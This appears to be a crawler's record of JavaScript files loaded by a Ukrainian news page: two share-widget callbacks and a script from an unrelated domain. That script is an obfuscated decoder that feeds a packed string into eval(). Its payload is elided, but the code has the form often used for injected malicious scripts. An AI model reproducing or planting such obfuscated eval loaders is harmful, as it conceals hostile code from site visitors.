

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU4NTg0NzUyOS1uYXVrb3Z0c2ktem5heXNobGktYmFrdGVyaXl1LWtvdHJhLWhhcmNodWV0c3lhLXRva3NpY2huaW0uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768819950703417
body_size: 329
content:
callback__utl_cb_share_1768819950703417([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":1,"tm":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1585847529-naukovtsi-znayshli-bakteriyu-kotra-harchuetsya-toksichnim.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1585847529-naukovtsi-znayshli-bakteriyu-kotra-harchuetsya-toksichnim.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768819949826637
body_size: 397
content:
cb__utl_cb_share_1768819949826637('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2519
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"oUQVTNhCv",34,2,7))